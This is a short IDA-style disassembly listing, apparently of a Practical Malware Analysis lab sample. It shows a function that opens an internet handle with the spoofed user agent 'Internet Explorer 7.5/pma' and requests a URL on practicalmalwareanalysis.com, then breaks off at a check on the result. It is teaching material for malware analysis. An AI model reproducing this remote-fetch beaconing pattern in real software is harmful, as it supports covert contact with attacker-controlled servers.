 0000000000401040
0000000000401040
0000000000401040 ; Attributes: bp-based frame
0000000000401040
0000000000401040 sub_401040 proc near
0000000000401040
0000000000401040 Buffer= byte ptr -210h
0000000000401040 var_20F= byte ptr -20Fh
0000000000401040 var_20E= byte ptr -20Eh
0000000000401040 var_20D= byte ptr -20Dh
0000000000401040 var_20C= byte ptr -20Ch
0000000000401040 hFile= dword ptr -10h
0000000000401040 hInternet= dword ptr -0Ch
0000000000401040 dwNumberOfBytesRead= dword ptr -8
0000000000401040 var_4= dword ptr -4
0000000000401040
0000000000401040 55 push ebp
0000000000401041 8B EC mov ebp, esp
0000000000401043 81 EC 10 02 00 00 sub esp, 528 ; Integer Subtraction
0000000000401049 6A 00 push 0 ; dwFlags
000000000040104B 6A 00 push 0 ; lpszProxyBypass
000000000040104D 6A 00 push 0 ; lpszProxy
000000000040104F 6A 00 push 0 ; dwAccessType
0000000000401051 68 F4 70 40 00 push offset szAgent ; "Internet Explorer 7.5/pma"
0000000000401056 FF 15 C4 60 40 00 call ds:InternetOpenA ; Indirect Call Near Procedure
000000000040105C 89 45 F4 mov [ebp+hInternet], eax
000000000040105F 6A 00 push 0 ; dwContext
0000000000401061 6A 00 push 0 ; dwFlags
0000000000401063 6A 00 push 0 ; dwHeadersLength
0000000000401065 6A 00 push 0 ; lpszHeaders
0000000000401067 68 C4 70 40 00 push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
000000000040106C 8B 45 F4 mov eax, [ebp+hInternet]
000000000040106F 50 push eax ; hInternet
0000000000401070 FF 15 B4 60 40 00 call ds:InternetOpenUrlA ; Indirect Call Near Procedure
0000000000401076 89 45 F0 mov [ebp+hFile], eax
0000000000401079 83 7D F0 00 cmp [ebp+hFile], 0 ; Compare Two Operands
000000000040107D 75 1E jnz short loc_40109D ; Jump if Not Zero (ZF=0)